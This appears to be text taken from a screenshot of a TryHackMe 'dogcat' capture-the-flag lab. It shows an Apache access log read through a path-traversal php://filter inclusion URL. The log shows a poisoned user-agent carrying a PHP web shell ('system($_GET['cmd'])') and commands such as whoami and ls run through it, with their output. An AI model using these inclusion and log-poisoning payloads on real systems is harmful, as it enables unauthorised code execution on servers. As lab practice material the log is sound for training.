 http://10.10.39.107/?view=php://filter/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=ls%20-l%20.. - Mozilla Firefox
dogcat
http://10.10.39.107/?view=p
dogcat
Reverse Shell Cheat Sheet |
view-source:http://10.10.39.107/?view=php://filter/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=ls -l ..
Kali Tools Exploit-DB MSFU GTFOBins Linux Privilege Escalati... Reverse Shell Cheat Sh...
186 127.0.0.1 - - [10/Jul/2020:10:48:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
187 127.0.0.1 - - [10/Jul/2020:10:48:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
188 127.0.0.1 - - [10/Jul/2020:10:49:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
189 10.9.25.68 - - [10/Jul/2020:10:49:46 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 2951 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
190 127.0.0.1 - - [10/Jul/2020:10:49:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
191 127.0.0.1 - - [10/Jul/2020:10:50:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
192 127.0.0.1 - - [10/Jul/2020:10:50:47 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
193 127.0.0.1 - - [10/Jul/2020:10:51:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
194 127.0.0.1 - - [10/Jul/2020:10:51:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
195 127.0.0.1 - - [10/Jul/2020:10:52:18 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
196 127.0.0.1 - - [10/Jul/2020:10:52:48 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
197 10.9.25.68 - - [10/Jul/2020:10:52:54 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1" 200 3034 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
198 127.0.0.1 - - [10/Jul/2020:10:53:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
199 10.9.25.68 - - [10/Jul/2020:10:53:32 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1" 200 3074 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
200 127.0.0.1 - - [10/Jul/2020:10:53:49 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
201 127.0.0.1 - - [10/Jul/2020:10:54:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
202 127.0.0.1 - - [10/Jul/2020:10:54:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
203 127.0.0.1 - - [10/Jul/2020:10:55:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
204 127.0.0.1 - - [10/Jul/2020:10:55:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
205 127.0.0.1 - - [10/Jul/2020:10:56:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
206 127.0.0.1 - - [10/Jul/2020:10:56:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
207 127.0.0.1 - - [10/Jul/2020:10:57:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
208 127.0.0.1 - - [10/Jul/2020:10:57:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
209 10.9.25.68 - - [10/Jul/2020:10:58:13 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1" 200 3196 "-" "total 8
210 -rw-r--r-- 1 root     root       23 Mar 10 21:05 flag2_QMW7JvaY2LvK.txt
211 drwxrwxrwx 4 www-data www-data 4096 Jul 10 10:25 html
212 "
213 10.9.25.68 - - [10/Jul/2020:10:58:18 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1" 200 3246 "-" "total 8
214 -rw-r--r-- 1 root     root       23 Mar 10 21:05 flag2_QMW7JvaY2LvK.txt
215 drwxrwxrwx 4 www-data www-data 4096 Jul 10 10:25 html
216 "
217 127.0.0.1 - - [10/Jul/2020:10:58:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
218 127.0.0.1 - - [10/Jul/2020:10:58:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
219 127.0.0.1 - - [10/Jul/2020:10:59:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
220 10.9.25.68 - - [10/Jul/2020:10:59:38 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1" 200 3283 "-" "php system($_GET['cmd']);"
221 10.9.25.68 - - [10/Jul/2020:10:59:40 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1" 200 3324 "-" "php system($_GET['cmd']);"
222 127.0.0.1 - - [10/Jul/2020:10:59:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
223 127.0.0.1 - - [10/Jul/2020:11:00:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
224 127.0.0.1 - - [10/Jul/2020:11:00:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
225 10.9.25.68 - - [10/Jul/2020:11:00:58 +0000] "GET /?view=php://filter/convert.base64-encode/resource=./dog/../../../../../../../var/log/apache2/access.log&ext=&cmd=whoami HTTP/1.1" 200 3410 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
226 127.0.0.1 - - [10/Jul/2020:11:01:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
227 127.0.0.1 - - [10/Jul/2020:11:01:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
228 127.0.0.1 - - [10/Jul/2020:11:02:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
229 127.0.0.1 - - [10/Jul/2020:11:02:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
230 127.0.0.1 - - [10/Jul/2020:11:03:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
231 127.0.0.1 - - [10/Jul/2020:11:03:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
232 127.0.0.1 - - [10/Jul/2020:11:04:25 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
[10/Jul/2020:10:58:13 +0000 Highlight All Match Case Whole Words
root@kali: ~/ctf/thm/dogcat